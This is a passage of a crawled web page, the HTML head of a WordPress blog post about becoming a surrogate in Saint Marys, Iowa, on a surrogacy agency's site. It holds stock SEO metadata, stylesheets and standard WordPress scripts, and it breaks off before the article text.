

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/
body_size: 103848
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://iowasurrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate in Saint Marys IA: The Guidelines</title>
	<meta name="description" content="If you are wondering how to become a surrogate in Saint Marys IA, we can help! Learn more about the requirements today give us a call at (515) 212-2690!" />
	<link rel="canonical" href="https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate in Saint Marys IA: The Guidelines" />
	<meta property="og:description" content="If you are wondering how to become a surrogate in Saint Marys IA, we can help! Learn more about the requirements today give us a call at (515) 212-2690!" />
	<meta property="og:url" content="https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/" />
	<meta property="og:site_name" content="Surrogacy Agency in Iowa" />
	<meta property="article:published_time" content="2019-03-16T00:38:52+00:00" />
	<meta property="article:modified_time" content="2018-09-14T16:04:20+00:00" />
	<meta name="author" content="Angel Dela Cruz" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel Dela Cruz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/","url":"https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/","name":"How to Become a Surrogate in Saint Marys IA: The Guidelines","isPartOf":{"@id":"https://iowasurrogacy.com/#website"},"datePublished":"2019-03-16T00:38:52+00:00","dateModified":"2018-09-14T16:04:20+00:00","author":{"@id":"https://iowasurrogacy.com/#/schema/person/4df4c5d7bf3a4e35524cd1fc8488bf60"},"description":"If you are wondering how to become a surrogate in Saint Marys IA, we can help! Learn more about the requirements today give us a call at (515) 212-2690!","breadcrumb":{"@id":"https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/"]}]},{"@type":"BreadcrumbList","@id":"https://iowasurrogacy.com/how-to-become-a-surrogate-in-saint-marys-ia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iowasurrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://iowasurrogacy.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How to Become a Surrogate in Saint Marys IA: The Guidelines"}]},{"@type":"WebSite","@id":"https://iowasurrogacy.com/#website","url":"https://iowasurrogacy.com/","name":"Surrogacy Agency in Iowa","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iowasurrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://iowasurrogacy.com/#/schema/person/4df4c5d7bf3a4e35524cd1fc8488bf60","name":"Angel Dela Cruz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iowasurrogacy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel Dela Cruz"},"url":"https://iowasurrogacy.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Feed" href="https://iowasurrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Comments Feed" href="https://iowasurrogacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iowasurrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b584d3ee94cd34720a5b9b5b455bd458"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=b584d3ee94cd34720a5b9b5b455bd458' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=b584d3ee94cd34720a5b9b5b455bd458' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://iowasurrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=b584d3ee94cd34720a5b9b5b455bd458' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=b584d3ee94cd34720a5b9b5b455bd458' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.9.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"d215493d1a","ajaxurl":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=b584d3ee94cd34720a5b9b5b455bd458" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://iowasurrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iowasurrogacy.com/wp-json/wp/v2/posts/3061" />
<link rel='shortlink' href='https://wp.me/p7zxSM-Nn' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iowasurrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiowasurrogacy.com%2Fhow-to-become-a-surrogate-in-saint-marys-ia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iowasurrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiowasurrogacy.com%2Fhow-to-become-a-surrogate-in-saint-marys-ia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
